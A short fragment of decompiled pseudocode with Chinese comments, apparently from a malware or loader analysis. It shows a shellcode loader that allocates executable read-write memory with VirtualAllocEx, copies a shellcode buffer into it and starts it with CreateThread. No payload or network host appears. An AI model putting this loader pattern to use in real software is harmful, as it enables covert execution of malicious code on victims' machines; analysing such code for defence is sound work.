 13 v25[0] = 0x100;
14 GetCurrentProcess = g_kernel32_GetCurrentProcess;
15 VirtualAllocEx = g_kernel32_VirtualAllocEx;
16 Sleep = g_kernel32_Sleep;
17 while ( 1 )
18 {
19 v12 = strbuf_get_alloc_size(v2);
20 // 设置要分配的内存大小，以0x1000大小对齐
21 v13 = v12 + (-(int)strbuf_get_alloc_size(v2) & 0xFFFu) + 0x1000;
22 processHandle = GetCurrentProcess();
23 // 分配可执行内存,直到分配成功后跳出循环
24 shellcode_buf = VirtualAllocEx(processHandle, 0i64, v13, 0x3000i64, 0x40);
25 if ( shellcode_buf )
26 break;
27 --v25[0];
28 Sleep(0x64i64);
29 if ( !v25[0] )
30 goto LABEL_13;
31 }
32 shellcode = (char *)strbuf_get_buf(v2);
33 shellcode_size = strbuf_get_alloc_size(v2);
34 // 将shellcode拷贝到偏移为0x1000的位置
35 memcpy((_BYTE *)(shellcode_buf + 0x1000), shellcode, shellcode_size);
36 v16 = 0;
37 // 创建线程执行shellcode
38 Thread = g_kernel32_CreateThread(0i64, 0i64, shellcode_buf + 0x1000, 0i64, 0, 0i64);
39 v20 = 0;